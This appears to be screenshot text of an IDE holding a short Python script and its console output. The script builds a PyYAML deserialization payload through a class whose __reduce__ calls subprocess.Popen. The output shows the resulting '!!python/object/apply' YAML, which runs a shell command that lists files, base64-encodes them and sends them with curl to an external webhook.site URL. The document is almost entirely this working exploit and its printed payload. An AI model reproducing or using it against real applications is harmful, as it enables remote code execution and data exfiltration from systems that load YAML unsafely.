 Project
main.py
sds D:\Desktop\sds
main.py
External Libraries
Scratches and Consoles
2
1 import yaml
2 import subprocess
3
1 usage
4 class Payload(object):
5 def __reduce__(self):
6 return (subprocess.Popen, (['sh', '-c', 'ls | base64 | curl https://webhook.site/ae3f1599-2460-4b76-b22d'
7 '-47c8fd375dbc?c=$(cat)'],))
8
9 # Serialize đối tượng Payload thành YAML
10 serialized_data = yaml.dump(Payload())
11 print(serialized_data)
12
Payload › __reduce__()
Run main
C:\Users\LENOVO\AppData\Local\Programs\Python\Python310\python.exe D:\Desktop\sds\main.py
!!python/object/apply:subprocess.Popen
- - sh
  - -c
  - ls | base64 | curl https://webhook.site/ae3f1599-2460-4b76-b22d-47c8fd375dbc?c=$(cat)